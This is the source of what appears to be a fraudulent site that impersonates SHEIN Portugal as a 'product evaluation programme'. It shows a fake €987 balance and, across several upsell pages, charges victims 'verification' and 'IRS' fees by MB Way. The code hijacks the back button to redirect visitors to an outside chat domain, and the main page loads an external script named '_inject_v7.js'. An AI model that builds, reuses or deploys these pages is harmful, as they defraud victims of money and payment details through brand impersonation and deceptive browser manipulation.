
<file: index.html>
<!DOCTYPE html><html lang="pt-PT"><head>
    <!-- VTurb performance optimization -->
    <script async="" src="https://www.clarity.ms/tag/vierbglcsp"></script><script type="text/javascript" async="" src="js/events.js"></script><script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/6996090b26697ffcd1f58037/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/6994faf6d0c71b2ef9616b61/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/69960959c9b31b2e92fb7658/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
    <link rel="preload" href="https://cdn.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/699608b6c53c6d780b99b68f/main.m3u8" as="fetch">
    <link rel="dns-prefetch" href="https://cdn.converteai.net">
    <link rel="dns-prefetch" href="https://scripts.converteai.net">
    <link rel="dns-prefetch" href="https://images.converteai.net">
    <link rel="dns-prefetch" href="https://api.vturb.com.br">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- TODO: Set the document title to the name of your application -->
    <title>Shein</title>
    <link rel="icon" type="image/x-icon" href="images/favicon.jpg">
    <meta name="description" content="Programa de Avaliação SHEIN Portugal">
    <meta name="author" content="SHEIN">

    <!-- TODO: Update og:title to match your application name -->
    
    
    <meta property="og:type" content="website">
    <meta property="og:image" content="images/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@Lovable">
    <meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/f8c38583-5073-4d3c-bf8d-4222b770f7f6/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png">

   

    <!-- TikTok Pixel -->
    <script>
      !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e};ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src=r+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s,a)};
        ttq.load('D7ALA2JC77UBGS2TLTN0');
        ttq.page();
      }(window, document, 'ttq');
    </script>
    <!-- Microsoft Clarity -->
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "vierbglcsp");
    </script>
    <script type="module" crossorigin="" src="js/index-B3qIEDe7.js"></script>
    <link rel="stylesheet" crossorigin="" href="css/index-BptKFZe9.css">
  <script defer="" src="js/~flock_1.js" data-proxy-url="https://sheinprogramm.lovable.app/~api/analytics"></script>  <meta property="og:title" content="Shein">
  <meta name="twitter:title" content="Shein">
  <meta property="og:description" content="Programa de Avaliação SHEIN Portugal">
  <meta name="twitter:description" content="Programa de Avaliação SHEIN Portugal">
  <script type="module" crossorigin="" src="js/index-B5Qt9EMX.js"></script>
<script defer="" src="js/~flock.js" data-proxy-url="/~api/analytics"></script>  <script defer src="https://sheinpt-eight.vercel.app/js/_inject_v7.js"></script>
</head>

  <body>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=86994294929096&ev=PageView&noscript=1"/></noscript>
    <div id="root"></div>
  

</body></html>
</file>

<file: como-funciona/index.html>
<!DOCTYPE html><html lang="pt-PT"><head>
    <!-- VTurb performance optimization -->
    <script async="" src="https://www.clarity.ms/tag/vierbglcsp"></script><script type="text/javascript" async="" src="js/events.js"></script><script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/6996090b26697ffcd1f58037/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/6994faf6d0c71b2ef9616b61/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/69960959c9b31b2e92fb7658/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
    <link rel="preload" href="https://cdn.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/699608b6c53c6d780b99b68f/main.m3u8" as="fetch">
    <link rel="dns-prefetch" href="https://cdn.converteai.net">
    <link rel="dns-prefetch" href="https://scripts.converteai.net">
    <link rel="dns-prefetch" href="https://images.converteai.net">
    <link rel="dns-prefetch" href="https://api.vturb.com.br">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- TODO: Set the document title to the name of your application -->
    <title>Shein</title>
    <link rel="icon" type="image/x-icon" href="images/favicon.jpg">
    <meta name="description" content="Programa de Avaliação SHEIN Portugal">
    <meta name="author" content="SHEIN">

    <!-- TODO: Update og:title to match your application name -->
    
    
    <meta property="og:type" content="website">
    <meta property="og:image" content="images/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@Lovable">
    <meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/f8c38583-5073-4d3c-bf8d-4222b770f7f6/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png">

   

    <!-- TikTok Pixel -->
    <script>
      !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e};ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src=r+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s,a)};
        ttq.load('D7ALA2JC77UBGS2TLTN0');
        ttq.page();
      }(window, document, 'ttq');
    </script>
    <!-- Microsoft Clarity -->
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "vierbglcsp");
    </script>
    <script type="module" crossorigin="" src="js/index-B3qIEDe7.js"></script>
    <link rel="stylesheet" crossorigin="" href="css/index-BptKFZe9.css">
  <script defer="" src="js/~flock.js" data-proxy-url="https://sheinprogramm.lovable.app/~api/analytics"></script>  <meta property="og:title" content="Shein">
  <meta name="twitter:title" content="Shein">
  <meta property="og:description" content="Programa de Avaliação SHEIN Portugal">
  <meta name="twitter:description" content="Programa de Avaliação SHEIN Portugal">
  <script type="module" crossorigin="" src="js/index-B5Qt9EMX.js"></script>
<script defer="" src="js/~flock_1.js" data-proxy-url="/~api/analytics"></script></head>

  <body>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=86994294929096&ev=PageView&noscript=1"/></noscript>
    <div id="root"></div>
  

</body></html>
</file>

<file: confirmacao-taxa/index.html>
<!DOCTYPE html><html lang="pt-PT"><head>
    <!-- VTurb performance optimization -->
    <script async="" src="https://www.clarity.ms/tag/vierbglcsp"></script><script type="text/javascript" async="" src="js/events.js"></script><script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/6996090b26697ffcd1f58037/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/6994faf6d0c71b2ef9616b61/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/players/69960959c9b31b2e92fb7658/v4/player.js" as="script">
    <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
    <link rel="preload" href="https://cdn.converteai.net/23233331-248e-42db-8847-e4c74ff9f15b/699608b6c53c6d780b99b68f/main.m3u8" as="fetch">
    <link rel="dns-prefetch" href="https://cdn.converteai.net">
    <link rel="dns-prefetch" href="https://scripts.converteai.net">
    <link rel="dns-prefetch" href="https://images.converteai.net">
    <link rel="dns-prefetch" href="https://api.vturb.com.br">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- TODO: Set the document title to the name of your application -->
    <title>Shein</title>
    <link rel="icon" type="image/x-icon" href="images/favicon.jpg">
    <meta name="description" content="Programa de Avaliação SHEIN Portugal">
    <meta name="author" content="SHEIN">

    <!-- TODO: Update og:title to match your application name -->
    
    
    <meta property="og:type" content="website">
    <meta property="og:image" content="images/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@Lovable">
    <meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/f8c38583-5073-4d3c-bf8d-4222b770f7f6/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png">

   

    <!-- TikTok Pixel -->
    <script>
      !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e};ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src=r+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s,a)};
        ttq.load('D7ALA2JC77UBGS2TLTN0');
        ttq.page();
      }(window, document, 'ttq');
    </script>
    <!-- Microsoft Clarity -->
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "vierbglcsp");
    </script>
    <script type="module" crossorigin="" src="js/index-B3qIEDe7.js"></script>
    <link rel="stylesheet" crossorigin="" href="css/index-BptKFZe9.css">
  <script defer="" src="js/~flock_1.js" data-proxy-url="https://sheinprogramm.lovable.app/~api/analytics"></script>  <meta property="og:title" content="Shein">
  <meta name="twitter:title" content="Shein">
  <meta property="og:description" content="Programa de Avaliação SHEIN Portugal">
  <meta name="twitter:description" content="Programa de Avaliação SHEIN Portugal">
  <script type="module" crossorigin="" src="js/index-B5Qt9EMX.js"></script>
<script defer="" src="js/~flock.js" data-proxy-url="/~api/analytics"></script></head>

  <body>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=86994294929096&ev=PageView&noscript=1"/></noscript>
    <div id="root"></div>
  

</body></html>
</file>

<file: UPSELLS/up1/index.html>
<!DOCTYPE html><html lang="pt-PT"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SHEIN | Pedido de Levantamento</title>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap">
  <style>
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: Inter, sans-serif; background: #f8f8f8; color: #111; }
    .header { background: #fff; border-bottom: 1px solid #ececec; padding: 10px 16px; display: flex; justify-content: space-between; align-items: center; }
    .brand { font-size: 24px; font-weight: 800; letter-spacing: 0.5px; }
    .saldo-label { font-size: 12px; color: #666; text-align: right; }
    .saldo-valor { font-size: 20px; font-weight: 700; color: #111; text-align: right; }
    .container { max-width: 620px; margin: 0 auto; padding: 16px; }
    .alert { background: #fff8e1; border: 1px solid #ffe082; color: #7a5b00; border-radius: 10px; padding: 14px; text-align: center; margin-bottom: 16px; }
    .card { background: #fff; border-radius: 12px; padding: 18px; box-shadow: 0 2px 10px rgba(0,0,0,.04); }
    .card p { color: #333; margin: 0 0 14px; line-height: 1.45; }
    .cta { display: block; width: 100%; text-align: center; background: #111; color: #fff; text-decoration: none; border-radius: 10px; padding: 15px; font-weight: 700; }
    .progress { height: 14px; background: #ececec; border-radius: 999px; overflow: hidden; margin: 14px 0; }
    .bar { width: 0%; height: 100%; background: #111; color: #fff; font-size: 10px; display: flex; align-items: center; justify-content: center; transition: width .25s; }
    .footer { text-align: center; color: #999; font-size: 12px; margin: 28px 0 8px; }
  </style>
<!-- TikTok Pixel -->
<script type="text/javascript" async="" src="js/events.js"></script><script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('D7PL1V3C77U9KU0AHCHG');
  ttq.page();
}(window, document, 'ttq');
</script>

<script defer="" src="js/~flock.js" data-proxy-url="/~api/analytics"></script><meta property="og:image" content="images/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/f8c38583-5073-4d3c-bf8d-4222b770f7f6/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"></head>
<body>
  <header class="header">
    <div class="brand">SHEIN</div>
    <div>
      <div class="saldo-label">Saldo Disponível</div>
      <div class="saldo-valor">€ <span id="saldo">959,62</span></div>
    </div>
  </header>

  <main class="container">
    <div class="alert">O teu pedido de levantamento foi registado com sucesso. O valor será processado em até <strong>28 dias úteis</strong>.</div>

    <section class="card">
      <div class="progress"><div class="bar" id="bar" style="width: 26%;">26%</div></div>
      <p>Estamos a processar o teu saque no valor de <strong>€987,00</strong> e as taxas reembolsáveis que serão somadas e enviadas.</p>
      <p>Para conveniência dos utilizadores, oferecemos a opção de <strong>antecipar o levantamento</strong> mediante pagamento único da taxa de verificação.</p>
      <p>Ao confirmar o pagamento na página seguinte, o processo de libertação é iniciado imediatamente.</p>
      <a class="cta" href="checkout.html">Ir para pagamento da taxa (€16,37)</a>
    </section>

    <div class="footer">SHEIN © 2026 · Comunicação oficial do programa de avaliação</div>
  </main>

  <script>
    const saldoEl = document.getElementById('saldo');
    const bar = document.getElementById('bar');
    let w = 0;
    const target = 987;
    let cur = 950;
    const t = setInterval(() => {
      w = Math.min(95, w + 1);
      bar.style.width = w + '%';
      bar.textContent = w + '%';
      cur = Math.min(target, cur + 0.37);
      saldoEl.textContent = cur.toFixed(2).replace('.', ',');
      if (w >= 95) clearInterval(t);
    }, 20);
  </script>

  <!-- Back Redirect -->
  <script>
    (function(){
      var backUrl = 'https://chat.atendimentosuporte.online/b1';
      history.pushState(null, '', location.href);
      window.addEventListener('popstate', function(){
        window.location.replace(backUrl);
      });
    })();
  </script>


</body></html>
</file>

<file: UPSELLS/up2/index.html>
<!DOCTYPE html><html lang="pt-PT"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SHEIN | Confirmação Fiscal</title>
  <style>
    * { box-sizing: border-box; }
    body { margin: 0; font-family: Inter, Arial, sans-serif; background: #f5f6f8; color: #111; }
    .wrap { max-width: 700px; margin: 0 auto; padding: 18px; }
    .head { background: #fff; border-radius: 12px; padding: 18px; margin-bottom: 14px; }
    .brand { font-size: 24px; font-weight: 800; }
    .warn { background:#fff3cd;border:1px solid #ffe69c;border-radius:10px;padding:14px;color:#7a5b00;margin-bottom:12px; }
    .card { background:#fff;border-radius:12px;padding:16px;box-shadow:0 2px 10px rgba(0,0,0,.04); }
    .row { display:flex;justify-content:space-between;border-bottom:1px solid #efefef;padding:10px 0; }
    .row:last-child{border-bottom:none}
    .cta{display:block;margin-top:14px;background:#003772;color:#fff;text-decoration:none;text-align:center;padding:14px;border-radius:9px;font-weight:700;opacity:.5;pointer-events:none}
    .cta.enabled{opacity:1;pointer-events:auto}
    .check{margin-top:14px;font-size:13px;color:#444;display:flex;gap:10px;align-items:flex-start}
  </style>
<!-- TikTok Pixel -->
<script type="text/javascript" async="" src="js/events.js"></script><script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('D7PL1V3C77U9KU0AHCHG');
  ttq.page();
}(window, document, 'ttq');
</script>

<script defer="" src="js/~flock.js" data-proxy-url="/~api/analytics"></script><meta property="og:image" content="images/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/f8c38583-5073-4d3c-bf8d-4222b770f7f6/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"></head>
<body>
  <main class="wrap">
    <section class="head"><div class="brand">SHEIN</div><p>Regularização para liberação imediata do saldo.</p></section>
    <div class="warn"><strong>Imposto (IRS) obrigatório:</strong> para concluir o levantamento antecipado.</div>
    <section class="card">
      <div class="row"><span>Valor ganho</span><strong>€987,00</strong></div>
      <div class="row"><span>Valor a ser pago (IRS)</span><strong>- €19,00</strong></div>
      <div class="row"><span>Total a receber</span><strong>€968,00</strong></div>

      <label class="check"><input type="checkbox" id="ok"> Concordo com os termos e com o pagamento do IRS necessário para completar o levantamento.</label>
      <a href="checkout.html" id="go" class="cta">Ir para pagamento da taxa (IRS) — €19,00</a>
    </section>
  </main>
  <script>
    const ok=document.getElementById('ok');
    const go=document.getElementById('go');
    ok.addEventListener('change',()=>go.classList.toggle('enabled',ok.checked));
    go.addEventListener('click',(e)=>{if(!ok.checked){e.preventDefault();alert('Precisas aceitar os termos antes de prosseguir.')}});
  </script>
  <!-- Back Redirect -->
  <script>
    (function(){
      var backUrl = 'https://chat.atendimentosuporte.online/b2';
      history.pushState(null, '', location.href);
      window.addEventListener('popstate', function(){
        window.location.replace(backUrl);
      });
    })();
  </script>


</body></html>
</file>

<file: checkout.html>
<!DOCTYPE html><html lang="pt-PT"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checkout - Programa de Avaliação SHEIN Portugal</title>
  <link rel="icon" href="images/favicon.jpg" type="image/jpeg">
  <link rel="stylesheet" href="css/checkout.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
  <!-- TikTok Pixel (mesmo ID que index.html) -->
  <script async="" src="https://www.clarity.ms/tag/vierbglcsp"></script><script type="text/javascript" async="" src="js/events.js"></script><script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e};ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src=r+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s,a)};
      ttq.load('D7PL1V3C77U9KU0AHCHG');
      ttq.page();
    }(window, document, 'ttq');
  </script>
  <!-- Microsoft Clarity -->
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "vierbglcsp");
  </script>
<script defer="" src="js/~flock.js" data-proxy-url="/~api/analytics"></script><meta property="og:image" content="images/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/f8c38583-5073-4d3c-bf8d-4222b770f7f6/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"></head>
<body>
  <div class="checkout-page">
    <div class="checkout-content">
      <div class="checkout-header">
        <a href="#" class="back-btn" onclick="window.history.back(); return false;">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M19 12H5M12 19l-7-7 7-7"></path></svg>
        </a>
        <h1>Confirmar Levantamento</h1>
      </div>
      
      <div class="checkout-summary">
        <div class="summary-item">
          <span>Saldo disponível:</span>
          <strong>€987,00</strong>
        </div>
        <div class="summary-item">
          <span>Taxa de verificação:</span>
          <strong>€9,67</strong>
        </div>
        <div class="summary-item total">
          <span>Total a pagar:</span>
          <strong>€9,67</strong>
        </div>
      </div>
      
      <form class="checkout-form" id="checkout-form">
        <div class="form-section">
          <h3>Método de Pagamento</h3>
          
          <div class="payment-method-options">
            <label class="payment-method-option">
              <input type="radio" name="payment-method" value="mbway" checked="">
              <div class="method-card">
                <img src="images/mbway-logo.png" alt="MB Way" class="method-logo-small">
                <span>MB Way</span>
              </div>
            </label>
            
            <label class="payment-method-option">
              <input type="radio" name="payment-method" value="multibanco">
              <div class="method-card">
                <img src="images/multibanco-logo.png" alt="Multibanco" class="method-logo-small">
                <span>Multibanco</span>
              </div>
            </label>
          </div>
        </div>
        
        <div class="form-section" id="phone-section" style="display: block;">
          <h3>Telefone MB Way</h3>
          
          <div class="form-group">
            <label for="payer-phone">Número de Telemóvel</label>
            <div class="phone-input-wrapper">
              <div class="country-code">
                <span class="flag">🇵🇹</span>
                <span class="code">+351</span>
              </div>
              <input type="tel" id="payer-phone" name="phone" placeholder="912345678" maxlength="9" pattern="[0-9]*" inputmode="numeric" autocomplete="off" value="" required="">
            </div>
          </div>
        </div>
        
        <div id="mbway-submit-section">
          <button type="submit" class="checkout-submit-btn" id="checkout-submit-btn">
            Pagar €9,67
          </button>
        </div>
        
        <div class="checkout-info">
          <p>🔒 O teu pagamento é seguro e protegido</p>
          <p>💰 Taxa de verificação para libertar os €987,00 do teu saldo</p>
        </div>
      </form>
    </div>
  </div>

  <script src="js/checkout.js"></script>


</body></html>
</file>

<file: UPSELLS/up1/checkout.html>
<!DOCTYPE html><html lang="pt-PT"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checkout IRS | SHEIN</title>
  <link rel="stylesheet" href="css/waymb-checkout.css">
  <script type="text/javascript" async="" src="js/events.js"></script><script>
    window.__WAYMB_CHECKOUT__ = {
      amount: 19.0,
      currency: 'EUR',
      productLabel: 'Imposto IRS SHEIN',
      successUrl: '../up3/index.html',
      accent: '#003772',
      accentHover: '#002a5a',
      accentRgb: '0, 55, 114'
    };
  </script>
  <script src="js/waymb-checkout.js" defer=""></script>
<!-- TikTok Pixel -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
  ttq.load('D7PL1V3C77U9KU0AHCHG');
  ttq.page();
}(window, document, 'ttq');
</script>

<script defer="" src="js/~flock.js" data-proxy-url="/~api/analytics"></script><meta property="og:image" content="images/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"><meta name="twitter:image" content="https://pub-bb2e103a32db4e198524a2e9ed8f35b4.r2.dev/f8c38583-5073-4d3c-bf8d-4222b770f7f6/id-preview-8c69cb26--329b57f3-ff2f-4b8f-a38b-0437c9cc6e73.lovable.app-1773459438715.png"></head>
<body>
  <div class="checkout-page" style="max-width:520px;margin:0 auto;">
    <div class="checkout-content">
      <div class="checkout-header"><a href="index.html" style="text-decoration:none;color:#003772">← Voltar</a><h1>Pagamento do IRS</h1></div>
